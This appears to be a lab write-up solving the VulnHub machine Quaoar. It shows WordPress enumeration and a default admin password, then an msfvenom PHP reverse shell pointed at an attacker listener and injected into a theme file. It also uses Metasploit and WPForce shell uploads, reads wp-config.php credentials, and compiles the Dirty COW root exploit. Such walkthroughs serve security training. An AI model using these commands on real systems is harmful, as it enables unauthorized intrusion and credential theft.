In this post we will resolve Quaoar from VulnHub: https://www.vulnhub.com/entry/hackfest2016-quaoar,180/
It’s a simple machine to start in the pentesting.
WriteUp
Enumeration

As always, the first thing will be a port scan with Nmap:
nmap 192.168.1.38

gobuster -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://192.168.1.38 -t 150 -x php,txt,sh -l


As you can see we have found a WordPress so we will use Wpscan to continue enumerating:

wpscan -u http://192.168.1.38/wordpress/ --enumerate u
The next thing is try common passwords:
admin:admin

In this case there has been luck, and we can access the Admin Panel
Exploitation

In this step the goal will be to get shell:
Method 1)
We’ll generate a Php shell with msfvenom:

msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.37 LPORT=4444 -f raw
In the section Appearance/Editor of the WordPress Admin Panel we edit one of the PHP, in this case:
http://192.168.1.38/wordpress/wp-admin/theme-editor.php?file=404.php&theme=twentythirteen&scrollto=0&updated=true
We set the listener in msfconsole with the module exploit/multi/handler
And finally we access in our browser to modified PHP, in this case:
http://192.168.1.38/wordpress/wp-content/themes/twentythirteen/404.php
Method 2)

Using the Metasploitmodule: Exploit/Unix/WebApp/wp_admin_shell_upload
We get Meterpreter session easily
Method 3)

With the help of https://github.com/n00py/WPForce we will obtain shell
python yertle.py -u admin -p admin -t http://192.168.1.38/wordpress/
Post-Exploitation
Method 1)
We will review the MYSQL credentials hosted in the wordpressconfiguration files:
cat wp-config.php

We test if the credentials obtained are used to scale root. In this case you are lucky:

Method 2)

We see that the system is outdated, with a simple search on Google we find:

https://www.exploit-db.com/exploits/40839/
gcc -m32 -pthread dirty.c -o dirty -lcrypt

 Español
Español




Leave a Reply